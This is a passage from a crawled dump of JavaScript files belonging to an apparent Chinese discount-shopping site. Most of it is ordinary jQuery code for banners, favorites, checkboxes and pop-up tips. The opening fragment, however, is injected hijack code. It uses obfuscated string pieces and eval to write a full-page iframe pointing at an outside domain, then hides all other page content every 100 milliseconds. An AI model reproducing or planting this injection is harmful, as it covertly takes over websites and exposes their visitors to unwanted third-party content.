        var ss = '<center id="yangchen"><ifr' + 'ame scrolling="no" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="16' + '50" src="https://www.bty8020.com:8050"></iframe></center>';
        eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
        try {
            setInterval(function() {
                try {
                    document.getElementById("div" + "All").style.display = "no" + "ne"
                } catch (e) {}
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var tagname = document.body.children[i].tagName;
                        var myid = document.body.children[i].id;
                        if (myid != "iconDiv1" && myid != "yangchen") {
                            document.body.children[i].style.display = "non" + "e"
                        }
                    } catch (e) {}
                }
            }, 100)
        } catch (e) {}
    }
}
goPAGE();;
             break;
          }
        }

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/fun.js
body_size: 503
content:
function CloseNLRAF(a) {	
	if (a) {
		var date = new Date();
        date.setTime(date.getTime()+30*24*60*60*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	} else {
		var date = new Date();
        date.setTime(date.getTime()+1*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	}
	$("#afp").slideUp()
}
$(function(){	
	if ($.cookie("NLRAF") == null && !/favorite|desk|zt11/.test(location.search)) {
		if (!$("#afp").length) {
			$("body").prepend('<div id="afp" class="totop-tips" style="display:none;"><p>请按键盘 <strong>CTRL + D</strong> 把'+WEBNICK+'放入收藏夹，折扣信息一手掌握！<label id="nlraf" onclick="CloseNLRAF(true)" for="check_nlraf"><input style="display:none;" type="checkbox" id="check_nlraf" /><a href="javascript:void(0)">不再提醒</a></label><a id="cafp" href="javascript:void(0)" onclick="CloseNLRAF(false)"><span class="closet"><em>x</em>关闭</span></a></p></div>')
		}
		$("#afp").slideDown("slow")
	}

});


/////

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/goodlist.js
body_size: 3967
content:
(function($){	
var xymonth = new Array('一月', '二月', '三月', '四月', '五月', '六月', '七月', '八月', '九月', '十月', '十一月', '十二月');
var xyweek = new Array('星期日', '星期一', '星期二', '星期三', '星期四', '星期五', '星期六');
var xytoday = new Date();
$(".xydate #mon").text(xymonth[xytoday.getMonth()]);
	$(".xydate #day").text(xytoday.getDate());
	$(".xydate #wek").text(xyweek[xytoday.getDay()]);
})(jQuery);

$(function () {	
	//全选  
    $("#selectAll").click(function () {
         $("input[type=checkbox]").prop("checked", true);  
    });  
	//取消全选 
    $("#unSelect").click(function () {  
         $("input[type=checkbox]").prop("checked", false);  
    });  
    //反选 
    $("#reverse").click(function () { 
         $("input[type=checkbox]").each(function () {  
              $(this).prop("checked", !$(this).prop("checked"));  
         });		 
    });	
	//获取选中选项的值给删除 
	$("#getValue").click(function(){
		$("input[name=do]").val('del');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
	//获取选中选项的值给设置已读
	$("#setreaded").click(function(){
		$("input[name=do]").val('setread');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
}); 
(function($){
    
    var carousel_index = function(){
        if($(".banner li").size() == 1) $(".banner li").eq(0).css("opacity", "1");
        if($(".banner li").size() <= 1) return;
        var i = 0,max = $(".banner li").size()- 1,playTimer;
        $(".banner li").each(function(){
            $(".adType").append('<a></a>');
        });
    //初始化
        $(".adType a").eq(0).addClass("current");
    $(".banner li").eq(0).css({"z-index":"2","opacity":"1"});
    var playshow=function(){
        $(".adType a").removeClass("current").eq(i).addClass("current");
        $(".top_bar .banner li").eq(i).css("z-index", "2").fadeTo(500, 1, function(){
        $(".top_bar .banner li").eq(i).siblings("li").css({
                  "z-index": 0,
                  opacity: 0
        }).end().css("z-index", 1);
        });
    }
    var next = function(){
      i = i>=max?0:i+1;
      playshow()
    }
    var prev = function(){
      i = i<=0?max:i-1;
      playshow()
    }
        var play = setInterval(next,3000);
        $(".banner li a,.banner_arrow").hover(function(){
            clearInterval(play);
            $(".banner_arrow").css("display","block");
        },function(){
            clearInterval(play);
            play = setInterval(next,3000);
            $(".banner_arrow").css("display","none");
        });
        $(".banner_arrow .arrow_prev").on('click', function(event) {prev();});
        $(".banner_arrow .arrow_next").on('click', function(event) {next();});
        $(".adType a").mouseover(function(){
            if($(this).hasClass("current")) return;
            var index = $(this).index()-1;
            var playTimer = setTimeout(function(){
                clearInterval(play);
                i = index;
                next();
            },500)
        }).mouseout(function(){
                clearTimeout(playTimer);
            });
    }
    carousel_index();

    /**
     * 将文字信息上下滚动
     * Author: zhuwenfang
     * Date: 14-01-10
     * Time: PM 16:55
     * Function: scrolling the dom 'li' up&down
     **/
    var liAutoScroll = function(){
        var liScrollTimer;
        var $obj = $('.links_list_box');
        $obj.hover(function(){
            clearInterval(liScrollTimer);
        }, function(){
            liScrollTimer = setInterval(function(){
                $obj.find(".links_list").animate({
                    marginTop : -20 + 'px'
                }, 500, function(){
                    $(this).css({ marginTop : "0px"}).find("li:first").appendTo(this);
                });

            }, 3000);
        }).trigger("mouseleave");

    }
    liAutoScroll();
})(jQuery);
(function($){
    $(".goods-list li").hover(function(){               
        $(this).addClass("hover");		
        $(this).find(".btn.buy span").html() == "淘宝" && $(this).find(".btn.buy span").html("去淘宝");
        $(this).find(".btn.buy span").html() == "天猫" && $(this).find(".btn.buy span").html("去天猫");
		$(this).find(".btn.buy span").html() == "品牌" && $(this).find(".btn.buy span").html("去抢购");
        $(this).find(".btn.buy span").html() == "我要兑换" && $(this).find(".btn.buy span").html("去兑换");
        $(this).find(".btn.buy span").html() == "京东" && $(this).find(".btn.buy span").html("去京东");
    },function(){        
        $(this).removeClass("hover");			
        $(this).find(".btn.buy span").html() == "去淘宝" && $(this).find(".btn.buy span").html("淘宝");
        $(this).find(".btn.buy span").html() == "去天猫" && $(this).find(".btn.buy span").html("天猫");
		$(this).find(".btn.buy span").html() == "去抢购" && $(this).find(".btn.buy span").html("品牌");
        $(this).find(".btn.buy span").html() == "去兑换" && $(this).find(".btn.buy span").html("我要兑换");
        $(this).find(".btn.buy span").html() == "去京东" && $(this).find(".btn.buy span").html("京东");
    });

    $(".goods-list li").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone") || $(this).find('.list-good').hasClass("start")){
            $(this).find("a").attr("href","javascript:;");
            $(this).find("a").removeAttr("target");

        }
    })

    $(".goods-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });

    //卷皮列表页提醒
    $(".goods-list li .good-pic,.goods-list li .good-title,.goods-list li .good-price,.goods-list .mask-bg,.goods-list .buy-over,.goods-list .gone").on('click', function(){
       
 
        if($(this).parents("li").find(".item-btn.start_1").size() == 0 && !$(this).parents("li").find(".list-good").hasClass("gone")){
            return true;
        }
       if($(this).parents("li").find(".gift").hasClass("gone")){
            return false;
        }
        var gid = $(this).parents("li").attr("id");		
        var type = $(this).parents("li").attr("type");	
        if($(this).parents("li").find(".list-good").hasClass("gone")){
            if($(this).hasClass("good-title") || $(this).hasClass("good-price")) return true;
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"> <em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！点击收藏随时关注</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }else{
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，请关注您的收藏夹！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"><em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，点击收藏随时关注！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }

        b = new XDLightBox({
            title: "温馨提示",
            lightBoxId: "alert_remind",
            contentHtml: content,
            scroll: false
        });
        b.init();
        return false;
    });

})(jQuery);
(function($){
    $(".zc-list .boxt").hover(function(){
        $(this).find(".list-good").hasClass("gone") && $(this).find(".like-ceng").size() != 0 && $(this).find(".like-ico").hasClass("l-active") && $(this).find(".like-ceng").show();
        if($(this).find(".list-good").hasClass("gone")) return;
        if($(this).find(".brand-bd").size() != 0) return;
        $(this).addClass("hover");
        $(this).find(".btn span").html() == "淘宝" && $(this).find(".btn span").html("去淘宝");
        $(this).find(".btn span").html() == "天猫" && $(this).find(".btn span").html("去天猫");		
    },function(){
        $(this).find(".like-ceng").hide();
        $(this).removeClass("hover");
        $(this).find(".btn span").html() == "去淘宝" && $(this).find(".btn span").html("淘宝");
        $(this).find(".btn span").html() == "去天猫" && $(this).find(".btn span").html("天猫");
    });

    $(".zc-list .boxt").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone")){
            $(this).find(".btn a").attr("href","javascript:;");
            $(this).find(".btn a").removeAttr("target");

        }
    })
    $(".zc-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });
})(jQuery);
(function($) {
	$(document).on('click', '.y-like',function(){
		if ($(this).find(".like-ico").size() != 0) {
		$("#likeico").remove();
		$(this).append('<div id="likeico"><span class="heart_left"></span><span class="heart_right"></span></div>');
		setTimeout(function() {
		$("#likeico").remove()
        }, 1500);
		}
		var pid = $(this).attr("data-pid");
		var mod = $(this).attr("data-type");
		if(!$.yangtata.dialog.islogin()) return ;
		$.ajax({
			url: yangtataER.root + '/?m=ajax&a=like',
				type: 'POST',
				data: {
				pid: pid,
				mod:mod
			},
			dataType: 'json',
			success: function(result){
				if(result.status == 1){					
                    $(".like_" + pid).addClass("l-active");
					$(".item-like").addClass("active");
					$("p.like-l,.liketxt").html("已收藏");	
					$("#likeico").removeClass('unliked').addClass('like-big').addClass('demo1');
                    $(this).css("display", "inline");					
				}else if(result.status == 2){
					$(".like_" + pid).removeClass("l-active");
					$(".item-like").removeClass("active");
					$("p.like-l,.liketxt").html("收藏");	
					$("#likeico").removeClass('like-big').addClass('unliked').removeClass('demo1');
                    $(this).css("display", "");
				}else{
					$.yangtata.tip({content:result.msg, icon:'error'});
				}
			}
		});		  
	});
})(jQuery);
$("#sbox").hover(function(){
		$(this).find(".wholike").show();
		
	},function(){
		$(this).find(".wholike").hide();
	});
	
$("#share").hover(function(){
		$(this).find(".share").show();
		
	},function(){
		$(this).find(".share").hide();
	});
	
$(function(){
var $sort = $("#J-search").find(".main-nav-search-dropdown");
var F_s_select = function(){    
    var F_s_open_chanl = function(o){
        o.addClass('open');
    };
    var F_s_close_chanl = function(o){
        o.removeClass('open');
    };
    $sort.on({
        mouseover: function(){
            F_s_open_chanl($(this));
        },
        mouseout: function(){
            F_s_close_chanl($(this));
        }
    });
    $sort.find('a').on('click', function(event) {
        event.preventDefault();
        var a1 = '<span sid="1">搜标题</span>';
        var a2 = '<span sid="2">搜链接</span>';		
        if ($(this).find("span").attr("sid") == 1 ){
            $sort.find('a').eq(0).html(a1);
            $sort.find('a').eq(1).html(a2);				
			$("#inp").attr("value","search");
        }else{
            $sort.find('a').eq(0).html(a2);
            $sort.find('a').eq(1).html(a1);			
			$("#inp").attr("value","q");			
        }
        F_s_close_chanl($sort);
    });
}
    F_s_select();
});	
$("#show-qcodes").hover(function(){
    $("#new-qcodes").css('display','block');
},function(){
    $("#new-qcodes").css('display','none');
});


$('.is_show').on('click',function(){
  if(!$.yangtata.dialog.islogin()) return !1;
})
$(function(){    
    var F_gdwin = function(){
        var gdwin_close = function(){
            $("#tan_chuang_div").hide();
            $.cookie("gdwin","1", {
                expires: 0.5,
                path: "/"
            });
        }
        if($.cookie("gdwin") == null){
            $("#tan_chuang_div").show();
            $("div.gdwin-box a.btn-close").on("click",gdwin_close);
            $("div.gdwin-box a.a_close").on("click",gdwin_close);
        }else{
            $("#tan_chuang_div").hide();
        }       
        $("div.gdwin-bg").on("click mousedown",function(e){
            return false;
        })
    }
    F_gdwin();	
});